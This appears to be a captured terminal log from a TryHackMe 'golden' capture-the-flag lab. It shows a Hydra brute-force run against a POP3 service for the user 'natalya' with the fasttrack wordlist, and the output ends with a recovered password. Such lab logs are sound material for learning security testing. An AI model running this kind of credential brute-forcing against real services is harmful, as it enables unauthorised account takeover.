 ┌──(sirius㉿kali)-[~/CTF/THM/golden]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 10.10.129.18 pop3 -s 55007 -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-17 05:42:24
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
e
[DATA] max 30 tasks per 1 server, overall 30 tasks, 222 login tries (l:1/p:222), ~8 tries per task
[DATA] attacking pop3://10.10.129.18:55007/
[STATUS] 150.00 tries/min, 150 tries in 00:01h, 72 to do in 00:01h, 30 active
[55007][pop3] host: 10.10.129.18   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-17 05:43:43
┌──(sirius㉿kali)-[~/CTF/THM/golden]
└─$